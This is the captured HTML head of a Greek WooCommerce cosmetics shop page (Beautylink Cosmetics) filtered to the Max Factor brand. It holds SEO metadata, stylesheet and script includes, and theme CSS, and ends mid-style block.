

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/shop/?filter_brand=max-factor
body_size: 39925
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κατάστημα - Beautylink Cosmetics</title>
	<link rel="canonical" href="https://www.beautylink.gr/shop/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κατάστημα - Beautylink Cosmetics" />
	<meta property="og:url" content="https://www.beautylink.gr/shop/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png" />
	<meta property="og:image:width" content="974" />
	<meta property="og:image:height" content="799" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beautylink.gr/shop/","url":"https://www.beautylink.gr/shop/","name":"Κατάστημα - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/shop/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/shop/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21.jpg","datePublished":"2020-04-21T15:40:57+00:00","dateModified":"2020-04-21T15:40:57+00:00","breadcrumb":{"@id":"https://www.beautylink.gr/shop/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/shop/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/shop/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21.jpg","width":332,"height":350},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι Προϊόντα &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/shop/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-shop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-shop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-off-canvas-sidebar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-off-canvas-sidebar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-shop-filter-area-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-shop-filter-area.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-categories-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-categories-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
